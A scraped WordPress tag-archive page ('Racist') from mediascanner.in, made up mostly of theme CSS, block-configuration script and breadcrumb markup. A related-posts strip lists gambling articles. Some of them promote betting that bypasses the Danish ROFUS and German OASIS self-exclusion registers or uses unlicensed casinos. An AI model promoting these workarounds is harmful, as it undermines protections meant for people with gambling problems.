				}.tdi_77_6b8 .td-read-more{
					display: none;
				}.tdi_77_6b8 .td-post-author-name{
					display: none;
				}.tdi_77_6b8 .td-post-date,
				.tdi_77_6b8 .td-post-author-name span{
					display: inline-block;
				}.tdi_77_6b8 .entry-review-stars{
					display: inline-block;
				}.tdi_77_6b8 .td-icon-star,
                .tdi_77_6b8 .td-icon-star-empty,
                .tdi_77_6b8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_6b8 .td-module-comments{
					display: none;
				}.tdi_77_6b8 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_77_6b8 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_77_6b8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_6b8 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6b8 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6b8 .td-post-category{
					display: none;
				}.tdi_77_6b8 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_6b8 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_6b8 .td-editor-date,
				.tdi_77_6b8 .td-editor-date .td-post-author-name,
				.tdi_77_6b8 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_6b8 .td-image-container{
					display: none;
				}.tdi_77_6b8 .td-module-meta-info{
					padding: 0px;
				}.tdi_77_6b8 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6b8 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6b8 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_77_6b8 .td-post-category{
					display: none;
				}.tdi_77_6b8 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77_6b8 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_77_6b8 .td-editor-date,
				.tdi_77_6b8 .td-editor-date .td-post-author-name,
				.tdi_77_6b8 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_6b8 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_6b8 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_6b8 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_6b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_6b8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_6b8 = new tdBlock();
block_tdi_77_6b8.id = "tdi_77_6b8";
block_tdi_77_6b8.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_6b8","tdc_css_class":"tdi_77_6b8","tdc_css_class_style":"tdi_77_6b8_rand_style"}';
block_tdi_77_6b8.td_column_number = "3";
block_tdi_77_6b8.block_type = "td_flex_block_1";
block_tdi_77_6b8.post_count = "4";
block_tdi_77_6b8.found_posts = "2956";
block_tdi_77_6b8.header_color = "";
block_tdi_77_6b8.ajax_pagination_infinite_stop = "";
block_tdi_77_6b8.max_num_pages = "739";
tdBlocksArray.push(block_tdi_77_6b8);
</script><div class="td-block-title-wrap"></div><div id=tdi_77_6b8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" class="td-image-wrap " title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:50:23+00:00" >19 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sådan Vælger Ni Sikre Betting Sider Uden Rofus Guide Til Begyndere&quot;ContentBonusser På Wagering Sider Uden RofusEr Verificeringen Sikker? Sådan Finder Ni De Bedste Casinoer...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" class="td-image-wrap " title="Enhancing Your Strategy After Glory Casino Download" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" title="Enhancing Your Strategy After Glory Casino Download">Enhancing Your Strategy After Glory Casino Download</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:10:39+00:00" >16 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Enhancing Your Strategy After Glory Casino DownloadDownloading the Glory Casino app is just the first step to unlocking an exhilarating gaming experience. To fully...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" class="td-image-wrap " title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:23:01+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettetIn Deutschland sind Sportwetten eine beliebte Freizeitbeschäftigung, besonders im Zusammenhang mit den beliebtesten Sportarten des Landes....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" class="td-image-wrap " title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens">&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T03:27:30+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Udenlandske Casinoer Billigste Casino Uden Dansk Licens 2025ContentFordele&quot; &quot;ved At Spille På Udenlandske CasinoerReko CasinoKan Man Lovligt Spille På Ou Casino Uden Nemid? Betalingsmuligheder...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_ffe" class="tdc-zone"><div class="tdc_zone tdi_79_eb1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_eb1{
                    min-height: 0;
                }
</style><div id="tdi_80_f63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_7f9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_7f9{
                    min-height: 0;
                }.tdi_81_7f9 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }@media (min-width: 768px) {
	                .tdi_81_7f9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_81_7f9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_81_7f9{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81_7f9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_80_f63_rand_style td-element-style" ></div><div class="vc_column tdi_83_c00  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_c00{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_84_2e6 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84_2e6" >
<style>

/* inline tdc_css att */

.tdi_84_2e6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_2e6 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_84_2e6,
				.tdi_84_2e6 a{
					color: #969696;
				}.tdi_84_2e6 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_84_2e6{
					text-align: left;
				}.tdi_84_2e6{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://mediascanner.in/">Home</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Racist</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mediascanner.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Racist"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85_6f6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86_a66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86_a66{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_86_a66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_86_a66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_88_92b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88_92b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_89_fbf tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_fbf" >
<style>

/* inline tdc_css att */

.tdi_89_fbf{
margin-top:18px !important;
margin-bottom:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89_fbf{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_89_fbf .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_89_fbf .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_89_fbf{
					text-align: center;
				}.tdi_89_fbf .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_89_fbf .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_fbf .tdb-title-text{
					font-family:Oxygen !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_fbf .tdb-title-text{
					font-family:Oxygen !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_fbf .tdb-title-text{
					font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Racist</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_91_9e9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92_f72 td-custom-order wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92_f72{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_92_f72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92_f72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_92_f72{
margin-top:20px !important;
}

.tdi_92_f72 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_f72{
margin-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92_f72{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92_f72{
margin-top:8px !important;
}
}

</style><div class="vc_column tdi_94_f60  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94_f60{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_94_f60{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_f60{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_f60{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95_6f0 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_95_6f0{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_95_6f0 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_95_6f0 .td-adspot-title{
                    display: block;
                }.tdi_95_6f0 .td-element-style{
					z-index: -1;
				}
</style>
<div class="tdi_95_6f0_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_95_6f0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://mediascanner.in/wp-content/uploads/2020/04/corhaz-300.jpg" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_96_96c td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_96_96c" >
<style>
.td-theme-wrap .tdi_96_96c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_96_96c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_96_96c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_96_96c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_96_96c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_96c .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_96_96c .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_96_96c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_96_96c .td_quote_on_blocks,
            .td-theme-wrap .tdi_96_96c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_96_96c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_96_96c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_96_96c .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_96c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_96_96c .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_96_96c .td-read-more a,
            .td-theme-wrap .tdi_96_96c .td-weather-information:before,
            .td-theme-wrap .tdi_96_96c .td-weather-week:before,
            .td-theme-wrap .tdi_96_96c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_96_96c .td-post-category,
            .td-theme-wrap .tdi_96_96c .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_96_96c{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_96c{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_96c{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_96c .td-block-title a,
				.tdi_96_96c .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_96_96c .td-block-title{
					text-align: left;
				}.tdi_96_96c.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_96c .td-block-title a,
				.tdi_96_96c .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_97_61b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_97_61b" >
<style>

/* inline tdc_css att */

.tdi_97_61b{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_61b{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_61b .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_97_61b .entry-thumb{
					background-position: center 50%;
